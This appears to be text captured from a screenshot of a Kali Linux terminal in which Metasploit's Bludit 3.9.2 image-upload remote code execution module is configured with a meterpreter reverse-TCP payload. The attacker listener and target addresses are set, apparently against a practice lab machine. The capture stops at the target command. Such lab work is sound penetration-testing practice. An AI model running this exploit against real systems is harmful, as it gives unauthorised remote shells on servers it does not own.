 [Burp Suite Community ... Beckhoff TwinCAT SCA... mastermind@kali: ~ 10:01 AM
mastermind@kali: ~
File Actions Edit View Help
mastermind@kali: ~ mastermind@kali: ~
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf5 > use exploit/linux/http/bludit_upload_images_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.129.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191